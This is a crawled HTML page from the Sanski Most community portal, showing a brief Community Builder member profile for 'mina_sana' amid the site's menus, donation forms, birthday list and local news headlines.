

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sanskimost.com/index.php?option=com_comprofiler&task=userProfile&user=2181
body_size: 10472
content:
<html xmlns="http://www.w3.org/1999/xhtml">



<head>



	<title>Sanski Most Online - Grad na devet rijeka!</title>	



	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />

	<link rel="shortcut icon" href="http://www.sanskimost.com/images/smost.ico" />

	<link href="http://www.sanskimost.com/templates/sana2006/css/template_css.css" rel="stylesheet" type="text/css" />

	<body background="templates/sana2006/images/bg.gif">



    <style type="text/css">



<!--



.style1 {color: #666666}



.style2 {color: #FFFFFF}



.style3 {color: #FF9900}



.style4 {



	color: #FFFFFF;



	font-weight: bold;



}



-->



    </style>



</head>



    <?xml version="1.0"?>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



    <p>	



	


	


	<title>Sanski Most Online - Grad na devet rijeka! - mina_sana</title>
<meta name="description" content="Sanski Most Online - Grad na devet rijeka!" />
<meta name="keywords" content="sana, sanski, most, sanjani, sanjanke, sansko, zdena, pobrijezje, bojancic, trnova, kamengrad, vakuf, okrec, caplje, sehovci, kruhari" />
<meta name="Generator" content="Joomla! - Copyright (C) 2005 - 2006 Open Source Matters. All rights reserved." />
<meta name="robots" content="index, follow" />
	<link rel="shortcut icon" href="http://www.sanskimost.com/images/smost.ico" />
	
    <p>



	<a name="up" id="up"></a>



	<BR><center>



	<table width="922"  border="0" cellpadding="0" cellspacing="0">



		<tr>



			<td background="http://www.sanskimost.com">



			<table width="922" cellpadding="0" cellspacing="0" border="0">



			<tr>



			<td width="922" align="left"><img src="templates/sana2006/images/sana2006.jpg" width="922" height="170" border="0" usemap="#Map" /></td>



				<form action='http://www.sanskimost.com/index.php' method='post'>



				</form>



			</tr>



<td width="860" valign="center" align="right" bgcolor="#4B9BC5"><span class="style2"><strong>Dobrodo�li, danas je Wednesday, 14 January 2026&nbsp;&nbsp;</strong></span>

			</table>



			<table width="922" border="0" cellpadding="0" cellspacing="0" bgcolor="#4B9BC5">



			<tr valign="top">



				<td class="leftnav" width="174">



					<!-- left nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="146">



								<tr>



									<td class="navbg_main">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Glavni Izbor				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_frontpage&amp;Itemid=1" class="mainlevel" >Glavna</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=section&amp;id=1&amp;Itemid=2" class="mainlevel" >Novosti</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=blogsection&amp;id=0&amp;Itemid=9" class="mainlevel" >Blog</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=58" class="mainlevel" >Informacije</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=32" class="mainlevel" >Historija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=33" class="mainlevel" >Kultura</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=35" class="mainlevel" >Privreda</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=36" class="mainlevel" >Mapa grada</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=38" class="mainlevel" >Razglednice</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=70" class="mainlevel" >Email lista</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=registers&amp;Itemid=41" class="mainlevel" >Registracija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=lostPassword&amp;Itemid=42" class="mainlevel" >Zaboravili ste lozinku?</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_weblinks&amp;Itemid=23" class="mainlevel" >Linkovi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_search&amp;Itemid=5" class="mainlevel" >Pretra¾uj</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_recommend&amp;Itemid=27" class="mainlevel" >Preporuka</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_contact&amp;Itemid=3" class="mainlevel" >Kontakt</a></td></tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Budite Interaktivni				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=97" class="mainlevel" >Chat - 1</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mospjirc&amp;Itemid=57" class="mainlevel" >Chat - 2</a></td></tr>
<tr align="left"><td><a href="#" onclick="javascript: window.open('http://66.45.228.28/~bosnaklu/cgi-bin/sanmost/YaBB.pl', '', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=780,height=550'); return false" class="mainlevel" >Forum</a>
</td></tr>
<tr align="left"><td><a href="#" onclick="javascript: window.open('http://www.sanskimost.com/smail', '', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=780,height=550'); return false" class="mainlevel" >Smail e-mail</a>
</td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_ponygallery&amp;Itemid=95" class="mainlevel" >Foto galerija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_userlist_xtd&amp;Itemid=67" class="mainlevel" >Lista èlanova</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_akobook&amp;Itemid=26" class="mainlevel" >Knjiga gostiju</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_ewriting&amp;Itemid=54" class="mainlevel" >Prièe</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_glossary&amp;Itemid=53" class="mainlevel" >Vicevi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_jobline&amp;Itemid=56" class="mainlevel" >Poslovi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=19&amp;Itemid=62" class="mainlevel" >Horoskop</a></td></tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zabava				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_invade&amp;Itemid=48" class="mainlevel" >Napadaèi Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mamboman&amp;Itemid=49" class="mainlevel" >Mambo Man Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mamboids&amp;Itemid=50" class="mainlevel" >Mamboidi Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_puarcade&amp;Itemid=59" class="mainlevel" >Razne Igrice</a></td></tr>
</table>			</td>
		</tr>
		</table>
			<script language="javascript" src="includes/js/overlib_mini.js"></script>
	<div id="overDiv" style="position:absolute; visibility:hidden; z-index:10000;"></div>		<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Sanske Po¹te				</th>
			</tr>
					<tr>
			<td>
				<P><STRONG>- Sanski Most <BR></STRONG>79260&nbsp; Banjaluèka 2<BR><STRONG>- Fajtovci <BR></STRONG>79264&nbsp; Fajtovci bb<BR><STRONG>- Tomina</STRONG> <BR>&nbsp; 79265&nbsp; Tomina bb<BR><STRONG>- D. Kamengrad</STRONG> <BR>79266&nbsp; Donji Kamengrad 68<BR><STRONG>- Lu¹ci Palanka</STRONG> <BR>79267&nbsp; Cvije Kukolja 1<BR><STRONG>- Stari Majdan <BR></STRONG>79268&nbsp; Trg Amira ®iliæa</P>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zadnja Posjeta				</th>
			</tr>
					<tr>
			<td>
				 

<table cellpadding="1" cellspacing="1" border="0">
	<tr>
		<td><b>&raquo; &nbsp;Slatka Tajna</b><br><span="smalldark">se logira(la)o prije 588 dana 22 sati 24 min 32 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;sanjanka17</b><br><span="smalldark">se logira(la)o prije 769 dana 21 sati 25 min 43 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Almin</b><br><span="smalldark">se logira(la)o prije 779 dana 21 sati 22 min 46 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;DannyHD</b><br><span="smalldark">se logira(la)o prije 1030 dana 17 sati 51 min 32 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Racky</b><br><span="smalldark">se logira(la)o prije 1212 dana 23 sati 59 min 38 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;emo</b><br><span="smalldark">se logira(la)o prije 1660 dana 1 sat 11 min 9 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Kljuc</b><br><span="smalldark">se logira(la)o prije 1704 dana 2 sata 32 min 39 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Masinski</b><br><span="smalldark">se logira(la)o prije 1896 dana 6 sati 53 min 58 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Plasticni</b><br><span="smalldark">se logira(la)o prije 2090 dana 22 sati 40 min 18 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Danny71</b><br><span="smalldark">se logira(la)o prije 2180 dana 6 sati 11 min 50 sek </span></td>
	</tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Promjeni Izgled				</th>
			</tr>
					<tr>
			<td>
				<img src="templates/sana2006/template_thumbnail.png" name="preview" border="1" width="140" height="90" alt="sana2006" />
<script language='JavaScript1.2' type='text/javascript'>
<!--
	function showimage() {
		//if (!document.images) return;
		document.images.preview.src = 'templates/' + getSelectedValue( 'templateform', 'jos_change_template' ) + '/template_thumbnail.png';
	}
	function getSelectedValue( frmName, srcListName ) {
		var form = eval( 'document.' + frmName );
		var srcList = eval( 'form.' + srcListName );

		i = srcList.selectedIndex;
		if (i != null && i > -1) {
			return srcList.options[i].value;
		} else {
			return null;
		}
	}
-->
</script>
<form action="index.php" name="templateform" method="post">
	
<select name="jos_change_template" id="mod_templatechooser_jos_change_template" class="button" onchange="showimage()">
	<option value="sana">sana</option>
	<option value="sana2005">sana2005</option>
	<option value="sana2006" selected="selected">sana2006</option>
</select>
	<input class="button" type="submit" value="Izaberi" />
</form>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Va¹e Vrijeme				</th>
			</tr>
					<tr>
			<td>
				<TABLE width="100%" border=0 cellPadding=0 cellSpacing=0>
<TBODY><TR><TD align=left><center><OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
 codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0"
 WIDTH="130" HEIGHT="130" id="anaclock" ALIGN="">
  <PARAM NAME=movie VALUE="modules/anaclock.swf">
  <PARAM NAME=quality VALUE=high>
  <PARAM NAME=bgcolor VALUE=#FFFFFF>
  <param name="wmode" value="transparent">
  <param name="menu" value="false">
  <EMBED src="modules/anaclock.swf" quality=high bgcolor=#FFFFFF  WIDTH="130" HEIGHT="130" wmode="transparent" ALIGN="" TYPE="application/x-shockwave-flash" PLUGINSPAGE="http://www.macromedia.com/go/getflashplayer" menu="false">
  </EMBED></OBJECT></center></TD></TR></TBODY></TABLE><center><OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
 codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" 
 WIDTH="70" HEIGHT="22" id="digiclock" ALING="">
 <PARAM NAME=movie VALUE="modules/digiclock.swf">
 <PARAM NAME=quality VALUE=high>
 <PARAM NAME=bgcolor VALUE=#FFFFFF>
 <PARAM NAME="menu" VALUE="false">
 <EMBED src="modules/digiclock.swf" base="." quality=high bgcolor=#CACACA  WIDTH="70" HEIGHT="22" TYPE="application/x-shockwave-flash" GINSPAGE="http://www.macromedia.com/go/getflashplayer" menu="false">
 </EMBED></OBJECT></center>
			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Dobrovoljne donacije				</th>
			</tr>
					<tr>
			<td>
				  <!-- AkoDonate - Copyright 2004 by Arthur Konze -->
  <!-- Visit:  www.mamboportal.com & www.konze.de -->
  <!-- The REMOVAL of this note is NOT allowed!!! -->
  <!-- Contact me through my websites for details -->
  <script language="JavaScript">
    <!--
    function ShowHide(id, visibility, displaystyle) {
        obj = document.getElementsByTagName("div");
        obj[id].style.visibility = visibility;
        obj[id].style.display = displaystyle;
    }
    //-->
  </script>
  <style type="text/css">
  #sub1Div {
    visibility       : show;
    display          : block;
  }
  #sub2Div {
    visibility       : hidden;
    display          : none;
  }
  </style>
  <p>Ako ¾elite pomoæi da budemo jo¹ bolji, bujrum. Veliko HVALA!</p>  <b></b> 
  <img src="http://www.sanskimost.com/modules/mod_akodonate/donate_once.png" align="absmiddle" alt="" />
  <a href="javascript:ShowHide('sub2Div','hidden', 'none');ShowHide('sub1Div','visible','block');">Jednom</a>
  <img src="http://www.sanskimost.com/modules/mod_akodonate/donate_monthly.png" align="absmiddle" alt="" />
  <a href="javascript:ShowHide('sub1Div','hidden','none');ShowHide('sub2Div','visible','block');">Mjese�no</a>
  <div id="sub1Div">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
      <input type="hidden" name="cmd" value="_xclick" />
      <input type="hidden" name="business" value="webmaster@sanskimost.com" />
      <input type="hidden" name="item_name" value="sanskimost.com web donacija" />
      <input type="hidden" name="item_number" value="0001" />
      <input type="hidden" name="no_note" value="0" />
      <p class="small">Valuta<br />
      <select class="inputbox" name="currency_code">
        <option value="EUR" selected="selected">Euro</option>
        <option value="USD">Ameri�ki Dolar</option>
        <option value="GBP">Engleska Paunda</option>
        <option value="CAD">Kanadski Dolar</option>
        <option value="JPY">Japanski Yen</option>
      </select></p>
      <p class="small">Iznos<br />
      <input class="inputbox" type="text" name="amount" size="15" style="text-align:right;" value="5" /></p>
      <input type="hidden" name="tax" value="0" />
      <input class="button" type="submit" value="Uplata" style="float:right;" /></form>
    </form>
  </div>
  <div id="sub2Div">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
      <input type="hidden" name="cmd" value="_xclick-subscriptions" />
      <input type="hidden" name="business" value="webmaster@sanskimost.com" />
      <input type="hidden" name="item_name" value="sanskimost.com web donacija" />
      <input type="hidden" name="item_number" value="0001" />
      <input type="hidden" name="no_note" value="0" />
      <p class="small">Valuta<br />
      <select class="inputbox" name="currency_code">
        <option value="EUR" selected="selected">Euro</option>
        <option value="USD">Ameri�ki Dolar</option>
        <option value="GBP">Engleska Paunda</option>
        <option value="CAD">Kanadski Dolar</option>
        <option value="JPY">Japanski Yen</option>
      </select></p>
      <p class="small">Iznos<br />
      <select class="inputbox" name="a3">
        <option value="5.00" selected="selected">5 mjese�no</option>
        <option value="10.00">10 mjese�no</option>
        <option value="20.00">20 mjese�no</option>
        <option value="35.00">35 mjese�no</option>
        <option value="50.00">50 mjese�no</option>
        <option value="100.00">100 mjese�no</option>
      </select></p>
      <input type="hidden" name="p3" value="1" />
      <input type="hidden" name="t3" value="M" />
      <input type="hidden" name="src" value="1" />
      <input type="hidden" name="sra" value="1" />
      <input class="button" type="submit" value="Uplata" style="float:right;" /></form>
    </form>
  </div>			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="152" height="4" /></td>



					</tr>



					</table>



					<br>



					


					<!-- user1 nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="146">



								<tr>



									<td class="navbg_user">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zadnje Novosti				</th>
			</tr>
					<tr>
			<td>
				<ul class="latestnews">
	<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=635&amp;Itemid=2" class="latestnews">
			Zuliæ: Bo¹njake su tjerali da iskopaju sebi grobove, a zatim su ih pobili no¾evima i hicima</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=630&amp;Itemid=2" class="latestnews">
			Malonogometni turnir: Odziv nadma¹io oèekivanja</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=629&amp;Itemid=2" class="latestnews">
			Sanski Most: Faruk Alagiæ ubio kom¹iju cjepanicom</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=628&amp;Itemid=2" class="latestnews">
			Sanski Most: Faruk Alagiæ ubio kom¹iju cjepanicom</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=627&amp;Itemid=2" class="latestnews">
			Opæina prodaje 95 stanova izgraðenih za bh. izbjeglice</a>
	</li>
	</ul>			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="148" height="4" /></td>



					</tr>



					</table>	



					


				</td>



				



				<td class="centernav" width="99%">



					


					



					<!-- main nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="100%">



					<tr>



						<td class="navcontent" width="99%">



							<table border="0" cellspacing="0" cellpadding="0" width="100%">



								<tr>



									<td class="navbg_main">



									<link type="text/css" rel="stylesheet" href="http://www.sanskimost.com/components/com_comprofiler/plugin/templates/default/template.css" />
<script type="text/javascript">var cbTemplateDir="http://www.sanskimost.com/components/com_comprofiler/plugin/templates/default/"</script>
<script type="text/javascript" src="components/com_comprofiler/js/overlib_mini.js"></script>
<script type="text/javascript" src="components/com_comprofiler/js/overlib_hideform_mini.js"></script>
<script type="text/javascript" src="components/com_comprofiler/js/overlib_anchor_mini.js"></script>
<script type="text/javascript" src="components/com_comprofiler/js/overlib_centerpopup_mini.js"></script>
<script type="text/javascript">overlib_pagedefaults(WIDTH,250,VAUTO,RIGHT,AUTOSTATUSCAP, CSSCLASS,TEXTFONTCLASS,'cb-tips-font',FGCLASS,'cb-tips-fg',BGCLASS,'cb-tips-bg',CAPTIONFONTCLASS,'cb-tips-capfont', CLOSEFONTCLASS, 'cb-tips-closefont');</script>
<script type="text/javascript">
	function cbConnSubmReq() {
		cClick();
		document.connOverForm.submit();
	}
	function confirmSubmit() {
	if (confirm("Are you sure you want to remove this connection?"))
		return true ;
	else
		return false ;
	}
</script>
<script type="text/javascript" src="http://www.sanskimost.com/components/com_comprofiler/js/menubest.js"></script>
<script type="text/javascript" src="http://www.sanskimost.com/components/com_comprofiler/js/tabpane.js"></script>

	<div class="cbProfile"><div class="cbPosHead"><div id="conteneurmenu">
<script type="text/javascript">preChargement();</script>
<ul class="cbpMenu" id="cbMenuNav">
	<li id="menu1" class="cbMenu" onmouseover="MontrerMenu('ssmenu1');" onmouseout="CacherDelai();">
	<a href="javascript:void(0)">Community<span>&nbsp;:</span></a>
	  <ul id="ssmenu1" class="cbSSmenu">
		<li><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;Itemid=68&amp;task=teamCredits">Sve o Community Builderu...<span>&nbsp;;</span></a></li>
	  </ul>
	</li>
  </ul>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
nbmenu=1;
var cbOldwindowOnLoad;
if (window.attachEvent) window.attachEvent("onload", Chargement)
else { if (document.all&&document.getElementById&&window.onload) { cbOldwindowOnLoad = window.onload;
window.onload = function() { if (cbOldwindowOnLoad) cbOldwindowOnLoad(); Chargement(); } }
		else Chargement();}
//--><!]]></script>
</div>
		<div class="cbPosTop">
			<div class="cbPosMiddle" style="width:49%;">
				<table cellpadding="5" cellspacing="0" border="0" width="100%"><tr><td align="center" width="100%"><img src="http://www.sanskimost.com/images/comprofiler/gallery/proba.jpg" alt="mina_sana" title="mina_sana" /></td></tr></table></div>
			<div class="cbPosRight" style="width:49%;"><div class="contentheading" id="cbProfileTitle">mina_sana Profil Stranica</div>
<table cellpadding="5" cellspacing="0" border="0" width="100%" class="cbStatusList">						<tr id="cbStatList3">
						<td  class="sectiontableentry1" width="35%" style="font-weight:bold;">Posjeta</td>
						<td  class="sectiontableentry1"><span title="Number of Views of this user profile">29543</span></td>
					</tr>
						<tr id="cbStatList4">
						<td  class="sectiontableentry2" width="35%" style="font-weight:bold;">Online status</td>
						<td  class="sectiontableentry2"><span title="This User's current Online Status">OFFLINE</span></td>
					</tr>
						<tr id="cbStatList5">
						<td  class="sectiontableentry1" width="35%" style="font-weight:bold;">�lan od</td>
						<td  class="sectiontableentry1"><span title="This user is Member Since">14/01/2007 14:24:59</span></td>
					</tr>
						<tr id="cbStatList6">
						<td  class="sectiontableentry2" width="35%" style="font-weight:bold;">Zadnja posjeta</td>
						<td  class="sectiontableentry2"><span title="This user was Last Online on">28/08/2007 15:55:15</span></td>
					</tr>
						<tr id="cbStatList7">
						<td  class="sectiontableentry1" width="35%" style="font-weight:bold;">Zadnja dopuna</td>
						<td  class="sectiontableentry1"><span title="This user has Updated his profile last time on">13/02/2007 20:58:40</span></td>
					</tr>
</table></div><div class="cbClr">&nbsp;</div></div>
		<div class="cbPosTabMain">
			<table class="cbFields" cellpadding="0" cellspacing="0" style="width:95%">
				<tr class="sectiontableentry1" id="cbfr_60">
					<td class="titleCell">Pol:</td>
					<td colspan="1" class="fieldCell">®ensko</td>
				</tr>
			</table></div></div>



									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="100%">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0" width="100%"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="100%" height="4" /></td>



					</tr>



					</table>	



					<br>



					



					


				</td>



				



				


				<td class="rightnav" width="155">



					


					<!-- right nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="145">



								<tr>



									<td class="navbg_user">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Vremenska prognoza				</th>
			</tr>
					<tr>
			<td>
				<table onmouseover="this.style.cursor='pointer'; return true;" onmouseout="return true;"><tr><td><a href='http://weather.msn.com/local.aspx?wealocations=wc:BKXX0003&setunit=C' target='_blank'><img align="absmiddle" border="0" src="http://st.msn.com/as/wea3/i/en-US/33.gif">&nbsp;&nbsp;<strong>15�C  </strong></a></td></tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Anketa				</th>
			</tr>
					<tr>
			<td>
							</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Traè mahala				</th>
			</tr>
					<tr>
			<td>
				<script language="JavaScript"> 
function shoutit(form, nick, msg){ 

	if (document.siform.nick.value == ""){ 
			alert('Upi�i nadimak'); 
			document.siform.nick.focus();
	} else if (document.siform.msg.value == ""){ 
			alert('Napi�i ne�to pa onda klikaj!'); 
			document.siform.msg.focus();
	} else {
		var URL = "http://www.sanskimost.com/index2.php?option=com_shoutit&task=shout&nick="+nick+"&msg="+msg; 
		parent.siframe.location = URL; 

		for (i = 0; i < document.siform.elements.length-2; i++)
				document.siform.elements[i].value = "";
	}
} 

function handleEnter (field, event) {
		var keyCode = event.keyCode ? event.keyCode : event.which ? event.which : event.charCode;
		if (keyCode == 13) {
			var i;
			for (i = 0; i < field.form.elements.length; i++)
				if (field == field.form.elements[i])
					break;
			i = (i + 1) % field.form.elements.length;
			field.form.elements[i].focus();
			return false;
		} 
		else
		return true;
	}      
</script> 
<center>
<iframe NAME="siframe" SRC="http://www.sanskimost.com/index2.php?option=shoutit&task=showshouts" WIDTH="138" HEIGHT="240" FRAMEBORDER="0"></iframe>

<table cellpadding="0" cellspacing="0" border="0" width="140px">
<tr><td align="left">
		<br /><br />
		Morate biti registrovani da bi ste ostavili poruku!<br />
	<a href="http://www.sanskimost.com/index.php?option=com_comprofiler&task=registers&Itemid=41">Registrujte se!</a>
</td></tr>
</table>
</center>
			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Korisnici Online				</th>
			</tr>
					<tr>
			<td>
				Nema èlanova online!<div id="lvu_guestcount">Gosti: 3</div><script type="text/javascript" src="http://www.sanskimost.com/modules/liveuserspro/js/liveUsersPro.js"></script>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Roðendani				</th>
			</tr>
					<tr>
			<td>
				<table cellspacing=0 cellpadding=0 width="100%"><tr><td colspan="3" align="center"><img src="modules/mod_CbBirthday_Birthday.jpg" alt="Image for dragana" border="0" /></td></tr><tr><td align="right"> <b>Danas</b></td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=4218">dragana</a> (46g)</td></tr><tr><td colspan="3" align="center"><img src="modules/mod_CbBirthday_Birthday.jpg" alt="Image for buzimljanin23" border="0" /></td></tr><tr><td align="right"> <b>Danas</b></td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3856">buzimljanin23</a> (39g)</td></tr><tr><td colspan="3" align="center"><img src="modules/mod_CbBirthday_Birthday.jpg" alt="Image for eldin8" border="0" /></td></tr><tr><td align="right"> <b>Danas</b></td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3509">eldin8</a> (36g)</td></tr><tr><td colspan="3" align="center"><img src="modules/mod_CbBirthday_Birthday.jpg" alt="Image for sulic23" border="0" /></td></tr><tr><td align="right"> <b>Danas</b></td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=4041">sulic23</a> (51g)</td></tr><tr><td align="right">1d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3816">SuadV</a> (65g)</td></tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Logiranje				</th>
			</tr>
					<tr>
			<td>
				<form action="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=login" method="post" id="mod_loginform" style="margin:0px;">

<table width="100%" border="0" cellspacing="0" cellpadding="0" class="mod_login">
<tr><td><span id="mod_login_usernametext"><label for="mod_login_username">Korisni�ko ime</label></span><br />
<input type="text" name="username" id="mod_login_username" class="inputbox" size="10" /><br />
<span id="mod_login_passwordtext"><label for="mod_login_password">Lozinka</label></span><br /><input type="password" name="passwd" id="mod_login_password" class="inputbox" size="10" /><br />
<input type="hidden" name="op2" value="login" />
<input type="hidden" name="lang" value="bosnian" />
<input type="hidden" name="force_session" value="1" />
<input type="hidden" name="return" value="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;amp;task=userProfile&amp;amp;user=2181" />
<input type="hidden" name="message" value="0" />
<input type="hidden" name="a1b6c8c80a6322ae870e803880dd3b62" value="1" />
<input type="checkbox" name="remember" id="mod_login_remember" class="inputbox" value="yes" /> <span id="mod_login_remembermetext"><label for="mod_login_remember">Zapamti me</label></span><br />
